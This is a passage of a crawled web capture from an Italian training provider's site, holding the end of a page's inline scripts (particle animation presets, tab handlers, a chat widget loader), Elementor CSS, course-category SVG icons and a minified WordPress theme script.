":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9f5f9ede91","eael_register_nonce":"9979da6472","eael_lostpassword_nonce":"5e1642c16d","eael_resetpassword_nonce":"b30f9024ef"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681
body_size: -32
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681
body_size: -319
content:
.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358
body_size: 362
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__icon{order:1;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.087" height="131.508" viewBox="0 0 131.087 131.508"><g id="convegni_formativi" transform="translate(-0.007)"><path id="Tracciato_299" data-name="Tracciato 299" d="M18.11,46.99H102.2" transform="translate(5.405 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_300" data-name="Tracciato 300" d="M32.282,63.81,30.6,46.99H81.06L79.378,63.81" transform="translate(9.722 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_301" data-name="Tracciato 301" d="M38.42,17.971A14.721,14.721,0,1,0,53.141,3.25,14.724,14.724,0,0,0,38.42,17.971" transform="translate(12.424)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_302" data-name="Tracciato 302" d="M72.249,36.662a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(11.522 8.638)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_303" data-name="Tracciato 303" d="M5.08,80.461A14.721,14.721,0,1,0,19.8,65.74,14.724,14.724,0,0,0,5.08,80.461" transform="translate(0.902 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_304" data-name="Tracciato 304" d="M38.909,99.152a23.925,23.925,0,0,0-33.734-2.7,24.443,24.443,0,0,0-2.7,2.7" transform="translate(0 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_305" data-name="Tracciato 305" d="M38.42,80.461A14.721,14.721,0,1,0,53.141,65.74,14.724,14.724,0,0,0,38.42,80.461" transform="translate(12.424 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_306" data-name="Tracciato 306" d="M72.249,99.152a23.925,23.925,0,0,0-33.734-2.7,24.442,24.442,0,0,0-2.7,2.7" transform="translate(11.522 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_307" data-name="Tracciato 307" d="M71.75,80.461A14.721,14.721,0,1,0,86.471,65.74,14.724,14.724,0,0,0,71.75,80.461" transform="translate(23.943 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_308" data-name="Tracciato 308" d="M105.579,99.152a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(23.041 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg
body_size: 213
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.578" height="133.64" viewBox="0 0 131.578 133.64"><g id="ordini_professionali" transform="translate(2.13 2.5)"><path id="Tracciato_157" data-name="Tracciato 157" d="M16.741,16.555a12.95,12.95,0,0,1,18.139-.509,13,13,0,0,1-.509,18.139C29.4,39.158,7.53,43.4,7.53,43.4s4.238-21.868,9.211-26.841Z" transform="translate(29.811 55.054)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_158" data-name="Tracciato 158" d="M12.73,24.487,33.3,3.918a8.356,8.356,0,0,1,11.753,0h0l5.877,5.877" transform="translate(53.994 3.5)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_159" data-name="Tracciato 159" d="M11.17,52.983,58.184,5.97a12.482,12.482,0,0,1,17.63,0h0a12.482,12.482,0,0,1,0,17.63L28.8,70.613,11.17,52.983Z" transform="translate(46.739 7.325)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_160" data-name="Tracciato 160" d="M16.37,6.09,34,23.72" transform="translate(70.923 24.835)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_161" data-name="Tracciato 161" d="M114.7,72.8c0,22.829,2.43,35.769-9.945,48.087l-7.007,7.007H1.12V122.8l1.921-1.921c12.827-12.827,9.945-20.964,9.945-89.111,0-17.8,13.279-27.349,16.952-31.022H55.084" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170.915" height="153.353" viewBox="0 0 170.915 153.353"><g id="Raggruppa_443" data-name="Raggruppa 443" transform="translate(-1130.096 -1954.974)"><g id="Laptop--Streamline-Streamline--3.0" transform="translate(1133.346 1976.349)"><path id="Tracciato_280" data-name="Tracciato 280" d="M131.727,83.1V4.43A1.538,1.538,0,0,0,130.3,3H4.43A1.538,1.538,0,0,0,3,4.43V83.812H131.727Z" transform="translate(13.448 -3)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_281" data-name="Tracciato 281" d="M160.894,47.812c2.145,5.721,0,11.442-5.721,14.3-.715.715-2.145.715-3.576.715H11.427A11,11,0,0,1,.7,52.1a9.071,9.071,0,0,1,.715-4.291L17.148,14.2H145.876Z" transform="translate(-0.7 65.897)" fill="none" stroke="#0148e2" stroke-linejoin="bevel" stroke-width="6.5"></path><path id="Tracciato_282" data-name="Tracciato 282" d="M10.5,18H31.955" transform="translate(59.585 89.273)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path></g><g id="Raggruppa_443-2" data-name="Raggruppa 443" transform="translate(1257.374 1958.224)"><path id="Tracciato_166" data-name="Tracciato 166" d="M36.6,16.24l3.949,28L26.6,36.748,12.64,44.242l3.949-28" transform="translate(-6.403 20.827)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_163" data-name="Tracciato 163" d="M31.444,48.368A20.194,20.194,0,1,0,11.25,28.174,20.167,20.167,0,0,0,31.444,48.368Z" transform="translate(-11.25 -7.98)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.075,15.51a1.705,1.705,0,0,1,0-3.411" transform="translate(3.119 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,15.51a1.705,1.705,0,0,0,0-3.411" transform="translate(4.444 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3
body_size: 1762
content:
"use strict";var WpbfTheme={};WpbfTheme.site=function(n){var e=!(!window.wp||!wp.customize),s={desktop:1024,tablet:768,mobile:480},i="desktop";m("desktop"),m("tablet"),m("mobile"),c();var t,o=document.querySelector(".scrolltop"),a=(o&&(t=o.dataset.scrolltopValue,window.addEventListener("scroll",function(e){n(this).scrollTop()>t?n(".scrolltop").fadeIn():n(".scrolltop").fadeOut()}),n(document).on("click",".scrolltop",function(){document.body.tabIndex=-1,document.body.focus(),this.blur(),n("body, html").animate({scrollTop:0},500)})),n(".wpcf7-form-control-wrap").on("mouseenter",function(){n(".wpcf7-not-valid-tip",this).fadeOut()}),n(".wpbf-page")),u=a.css("margin-top");function c(){var e=n(window).width(),t="";i=e>s.desktop?(t="wpbf-is-desktop","desktop"):e>s.tablet?(t="wpbf-is-tablet","tablet"):(t="wpbf-is-mobile","mobile"),document.body.classList.remove("wpbf-is-desktop"),document.body.classList.remove("wpbf-is-tablet"),document.body.classList.remove("wpbf-is-mobile"),document.body.classList.add(t)}function m(e){var t=document.body.className.match("wpbf-"+e+"-breakpoint-[\\w-]*\\b");null!=t&&(s[e]=t.toString().match(/\d+/),s[e]=Array.isArray(s[e])?s[e][0]:s[e])}return window.addEventListener("resize",function(){a.width()>=n(window).width()?a.css({"margin-top":"0","margin-bottom":"0"}):a.css({"margin-top":u,"margin-bottom":u})}),window.addEventListener("resize",function(e){c()}),window.addEventListener("load",function(){n(".opacity").delay(200).animate({opacity:"1"},200),n(".display-none").show(),n(window).trigger("resize"),n(window).trigger("scroll")}),{isInsideCustomizer:e,breakpoints:s,activeBreakpoint:i}}(jQuery),WpbfTheme.desktopMenu=function(s){var e=WpbfTheme.isInsideCustomizer,t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10);function n(){s(".wpbf-menu-item-search").hasClass("active")&&(s(".wpbf-menu-search").stop().animate({opacity:"0",width:"0px"},250,function(){s(this).css({display:"none"})}),setTimeout(function(){s(".wpbf-menu-item-search").removeClass("active").attr("aria-expanded","false")},400))}function i(){var e;document.querySelector(".wpbf-menu-centered")&&(e=s(".wpbf-navigation .wpbf-menu-centered .wpbf-menu > li > a").length/2,e=(e=Math.floor(e))-1,s(".wpbf-menu-centered .logo-container").insertAfter(".wpbf-navigation .wpbf-menu-centered .wpbf-menu >li:eq("+e+")").css({display:"block"}))}function o(){s("body").hasClass("using-mouse")||(s(".wpbf-sub-menu > .menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(".wpbf-sub-menu > .menu-item-has-children > .sub-menu").stop().hide(),s(this).parents(".menu-item-has-children").addClass("wpbf-sub-menu-focus"))}s(document).on("click",".wpbf-menu-item-search",function(e){e.stopPropagation(),s(".wpbf-navigation .wpbf-menu > li").slice(-3).addClass("calculate-width");var n=0;s(".calculate-width").each(function(e,t){n+=s(t).outerWidth()}),n<200&&(n=250),this.classList.contains("active")||(this.classList.add("active"),this.setAttribute("aria-expanded","true"),s(".wpbf-menu-search",this).stop().css({display:"block"}).animate({width:n,opacity:"1"},200),s("input[type=search]",this).val("").focus())}),window.addEventListener("click",function(e){n()}),document.addEventListener("keyup",function(e){"Escape"!==e.key&&"Esc"!==e.key&&("Tab"!==e.key||e.target.classList.contains("wpbff-search"))||n()}),i(),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().css({display:"block"}).animate({opacity:"1"},t)}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().animate({opacity:"0"},t,function(){s(this).css({display:"none"})})}),s(document).on("mouseenter",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeIn(t)}).on("mouseleave",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeOut(t)}),s(".menu-item-has-children").each(function(e,t){s(t).attr("aria-haspopup","true")}),document.body.addEventListener("mousedown",function(){this.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus")}),document.body.addEventListener("keydown",function(){this.classList.remove("using-mouse")}),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-sub-menu-focus)",function(){document.body.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(this).find("> a").focus()}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children.wpbf-sub-menu-focus",function(){s(this).removeClass("wpbf-sub-menu-focus")}),s(document).on("focus",".wpbf-sub-menu a",o),e&&wp.customize.bind("preview-ready",function(){wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10),i()})})}(jQuery),WpbfTheme.mobileMenu=function(s){var i,o=WpbfTheme.site.breakpoints;function n(){var e;i=document.querySelector(".wpbf-mobile-menu-hamburger")?"hamburger":(e=document.querySelector(".wpbf-mobile-menu-default"),e?"default":"premium")}function a(e){var t;"premium"!==e&&(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&t.classList.contains("active")&&(s(".wpbf-mobile-menu-container").removeClass("active").stop().slideUp(),t.classList.remove("active"),t.setAttribute("aria-expanded","false"),"hamburger"===e)&&(t.classList.remove("wpbff-times"),t.classList.add("wpbff-hamburger"))}function e(e){e="hamburger"===e?".wpbf-mobile-menu-hamburger .wpbf-submenu-toggle":".wpbf-mobile-menu-default .wpbf-submenu-toggle";s(document).on("click",e,function(e){e.preventDefault(),((e=this).classList.contains("active")?u:t)(e)})}function t(e){s("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),e.classList.add("active"),e.setAttribute("aria-expanded","true"),s(e).siblings(".sub-menu").stop().slideDown(),s(e=e).closest(".wpbf-navigation").hasClass("wpbf-mobile-sub-menu-auto-collapse")&&s(e).closest(".menu-item-has-children").siblings(".menu-item-has-children").each(function(e,t){u(t.querySelector(".wpbf-submenu-toggle"))})}function u(e){s("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),e.classList.remove("active"),e.setAttribute("aria-expanded","false"),s(e).siblings(".sub-menu").stop().slideUp()}window.addEventListener("resize",function(e){o=WpbfTheme.site.breakpoints}),n(),s(document).on("click",".wpbf-mobile-menu a",function(){var e;"premium"!==i&&(this.href.match("#")||this.href.match("/#"))&&(!this.parentNode.classList.contains("menu-item-has-children")||s(this).closest(".wpbf-mobile-mega-menu").length?a(i):(e=s(e=this).siblings(".wpbf-submenu-toggle")).length&&((e=e[0]).classList.contains("active")?u:t)(e))}),s(document).on("click",".wpbf-mobile-menu-toggle",function(){var e,t;n(),"premium"!==(e=i)&&(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(t.classList.contains("active")?a:function(e){var t;"premium"!==e&&(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(s(".wpbf-mobile-menu-container").addClass("active").stop().slideDown(),t.classList.add("active"),t.setAttribute("aria-expanded","true"),"hamburger"===e)&&(t.classList.remove("wpbff-hamburger"),t.classList.add("wpbff-times"))})(e)}),s(window).resize(function(){var e=s(window).height(),t=s(window).width(),n=s(".wpbf-mobile-nav-wrapper").outerHeight();s(".wpbf-mobile-menu-container.active nav").css({"max-height":e-n}),t>o.desktop&&a(i)}),e("default"),e("hamburger")}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg
body_size: 117
content:
